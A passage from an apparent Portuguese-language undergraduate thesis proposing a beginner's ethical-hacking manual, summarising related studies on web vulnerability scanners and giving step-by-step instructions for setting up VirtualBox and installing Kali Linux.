bem diferentes em relação à quantidade de vulnerabilidades encontradas e o grau de gravidade das vulnerabilidades ocasionado pela forma com que cada aplicação interpreta o resultado dos dados colhidos durante o *scaner*. Foi concluído que, com ferramentas como estas apresentadas no artigo, pode-se ter auxílio com o combate de vulnerabilidades conhecidas, podendo amenizar os danos em empresa ocasionados por ataques maliciosos aos seus ativos computacionais.

No trabalho de Rodrigues (2014) são apresentadas vulnerabilidades em aplicações *web* trazendo o foco para aplicações construídas utilizando o CMS (*Content Management System) Wordpress* e buscando detalhar melhor sua vulnerabilidade a ataques do tipo XSS (*Cross-site Scripting*). O autor traz de forma abrangente todo o conceito de *Internet* e a forma como os protocolos de comunicação trabalham em uma rede. Ainda é elucidado de forma perspicaz a segurança em aplicações *web* e demonstra-se como o Brasil esteve despreparado em relação à segurança da informação em comparação aos demais países no ano de 2013. O autor também apresenta e exemplifica a lista de vulnerabilidades *web* disponibilizada pela fundação OWASP, incluindo a vulnerabilidade do tipo XSS tendo grande atenção e importância, pois, em 2013, foi a vulnerabilidade mais frequente, presente em 25% das aplicações testadas. Foi utilizado neste projeto um *scanner* de vulnerabilidades chamado *WPscan,* o qual é direcionado especificamente para aplicações feitas em *Wordpress.* Foi encontrado uma lista de possíveis vulnerabilidades e um *link* com o *exploit* para a exploração da vulnerabilidade. Também foi possível ter acesso às informações internas de configuração da aplicação e ainda executar ataques que exploram outras falhas, como por exemplo, ataque de força bruta para autenticação indevida de usuário e exploração da vulnerabilidade do tipo XSS. O autor apresenta, posteriormente, formas de prevenir contra as vulnerabilidades que foram exploradas durante os testes. Pode-se concluir com o trabalho que foi possível identificar e explorar diversas falhas em uma aplicação construída utilizando *Wordpress,* deixando assim, um alerta que vale a pena investir em uma aplicação segura.

No trabalho de Assunção (2015) é realizado uma análise de eficiência na detecção de vulnerabilidades em ambientes *web* com o uso de ferramentas de código aberto. Teve por objetivo identificar as principais vulnerabilidades em ambiente *web,* foi utilizado para este projeto 5 ferramentas de código aberto, sendo elas: OWASP ZAP, SQLMap, Nikto, Skipfish e W3af. Foi utilizado como referência para seleção das categorias de risco do documento da OWASP *Top Ten,*  apresentando e discutindo cada vulnerabilidade contida nesta lista*.* O Autor apresentou os resultados dos testes de vulnerabilidade categorizados em: baixo, médio e alto risco. Neste projeto não foram consideradas as ameaças de baixo risco que não se encaixaram em nenhuma categoria do *Top Ten,* visto que o projeto tem a intenção de relatar somente as vulnerabilidades listada neste documento. Como resultado, o autor trouxe tabelas e gráficos ilustrando as vulnerabilidades encontradas pelas ferramentas utilizadas, analisando a quantidade de vulnerabilidades, tempo de execução e falsos positivos. Chegou-se ao resultado que o *software* W3af obteve o melhor retorno considerando a quantidade de vulnerabilidades existentes e o número de falsos positivos.

Embora os trabalhos correlatos citados trazem numerosos esforços para testar aplicações e apresentar os diversos tipos de vulnerabilidades existentes, sendo de grande valia para o conhecimento acadêmico, nenhum deles apresenta uma proposta de um manual para iniciantes em segurança da informação terem o primeiro contato com as ferramentas utilizadas para a execução de testes de penetração, enumeração, exploração de vulnerabilidades de forma sucinta e intuitiva utilizando os *softwares Nmap* e *Metasploit* contidos na distribuição Kali Linux.

Com a chegada da LGPD - Lei Geral de Proteção de Dados nº 13.709/2018, onde as empresas que detém dados dos seus clientes estarão sujeitas a pagar multas elevadas, podendo variar de R\$50 milhões de reais ou 2% do faturamento anual da empresa ou grupo empresarial, caso haja o vazamento de seus dados, poderá haver um aumento na procura por profissionais da área de segurança da informação para a execução de atividades de *Ethical Hacking.* Sendo assim, o manual proposto neste trabalho será de grande contribuição à comunidade tecnológica acadêmica.

## <span id="page-24-0"></span>**3. OBJETIVOS**

## <span id="page-24-1"></span>3.1. OBJETIVO GERAL

Construir um manual apresentando a configuração de um ambiente de estudo com ferramentas utilizadas para execução de testes de penetração para a pratica de *ethical hacking.*

## <span id="page-24-2"></span>3.2. OBJETIVOS ESPECÍFICOS

- Apresentar o conceito inicial sobre o estudo em segurança de aplicações *web*.
- Apresentar as ferramentas utilizadas nesse estudo.
- Configurar o ambiente e as máquinas virtuais contendo os sistemas operacionais utilizados para a execução deste trabalho.
- Executar testes de *scaner* de rede, portas e serviços, assim como testes de penetração e invasão de servidores.
- O manual também vai conter o resultado dos testes executados, assim como apresentar as vulnerabilidades encontradas.

## <span id="page-25-1"></span>**4. DISTRIBUIÇÕES KALI LINUX E** *METASPLOITABLE* **E**  *SOFTWARES NMAP* **E** *METASPLOIT***.**

Para a construção da infraestrutura desse trabalho, utilizou-se o *software* de virtualização *VirtualBox* que está disponível para download no seguinte *link*: https://www.virtualbox.org/wiki/Downloads com versões para Windows, OS X *hosts,* Linux, Solaris entre outras, como mostrado na Figura 1. O manual de instalação do *VirtualBox* se encontra no seguinte endereço digital: https://www.virtualbox.org/manual/UserManual.html#install-win-performing.



Figura 1 - Sistemas operacionais disponíveis para o *VirtualBox*

<span id="page-25-0"></span>Após o download e instalação do *VirtualBox*, o *software* foi aberto para adicionarmos uma máquina virtual para instalação do Kali Linux. Clicando no botão "Novo", conforme a Figura 2, iniciou a criação de uma nova máquina virtual. Na sequência informou-se o nome da máquina, o tipo do sistema operacional e a versão conforme Figura 3. Em seguida defini 1024 MB para o tamanho da memória RAM, como pode-se ver na Figura 4, que neste caso é o suficiente já que o Kali é uma distribuição leve e consome pouca memória.



Figura 2 - Criando nova máquina virtual para o Kali Linux.

<span id="page-26-0"></span>

Figura 3 - Configurando a máquina virtual Kali Linux.

<span id="page-26-1"></span>

<span id="page-26-2"></span>Figura 4 - Tamanho da Memória RAM dedicada à máquina virtual Kali Linux.

Dando sequência, marquei a opção para criar um novo disco rígido no formato VDI (*VirtualBox Disk Image)* que estará dinamicamente alocado, para que consuma o espaço de acordo com a demanda, conforme ilustram as Figuras 5, 6 e 7.



Figura 5 - Criar novo disco rígido para a máquina virtual Kali Linux.

<span id="page-27-0"></span>

<span id="page-27-1"></span>Figura 6 - Selecionar o tipo de arquivo para o disco virtual.



Figura 7 - Disco virtual dinamicamente alocado.

<span id="page-28-0"></span>Por fim, defini o tamanho do disco rígido de 15 GB para concluir a configuração da máquina virtual, conforme mostra a Figura 8.



Figura 8 - Selecionar o tamanho do disco rígido virtual.

# <span id="page-28-2"></span><span id="page-28-1"></span>4.1. DISTRIBUIÇÃO KALI LINUX

É uma distribuição GNU/Linux baseada no Debian, contém centenas de ferramentas voltadas para tarefas de segurança da informação, como teste de penetração, pesquisa de segurança, computação forense e engenharia reversa.

O Kali Linux é a evolução da antiga distribuição *Back Track* que era baseada no Ubuntu. Ele foi desenvolvido, financiado e mantido pela empresa *Offensive Security,* que ainda dispõe de uma série de programas de certificações e treinamentos de segurança, projetados para *pentesters* e profissionais de segurança.

O Kali Linux contém nativamente ferramentas específicas voltadas para tarefas na área de auditoria de segurança, como *scaner* de rede, avaliação de banco de dados, ataques de *wireless* e de senhas, exploração de vulnerabilidades conhecidas, engenharia reversa, computação forense e perícia digital, engenharia social, etc.

A documentação completa do Kali Linux está disponível no *link* https://docs.kali.org/. O *link* para download é o seguinte: https://www.kali.org/downloads/. Neste estudo utilizou-se a versão de 64 bits como ilustra a Figura 9.

# Download Kali Linux Images

We generate fresh Kali Linux image files every few months, which we make available for download. This page provides the links to download Kali Linux in its latest official release. For a release history, check our Kali Linux Releases page. Please note: You can find unofficial, untested weekly releases at http://cdimage.kali.org/kali-weekly/. Downloads are rate limited to 5 concurrent connections.



#### Figura 9 - Tela de download do Kali Linux.

<span id="page-29-0"></span>Para iniciar a instalação do Kali Linux, utilizou-se a máquina virtual criada conforme a Figura 10, foi selecionada a imagem ISO baixada no *site* do Kali Linux conforme a Figura 9. Na primeira tela do Kali Linux foi selecionada opção *Graphical Install* vide Figura 11. Em seguida escolhe-se o idioma e o teclado.



Figura 10 - Inicializando máquina Kali Linux.

<span id="page-30-0"></span>

Figura 11 - Inicializando Instalação do Kali Linux.

<span id="page-30-1"></span>Na próxima tela, configurei "kali" para o nome da máquina e o campo "domínio" fica em branco. Na próxima etapa, defini a senha do usuário *root,* que será o usuário utilizado na máquina Kali. Configurei a senha para o usuário root conforme a Figura 12. Na sequência o estado geográfico para a configuração regional foi escolhido.

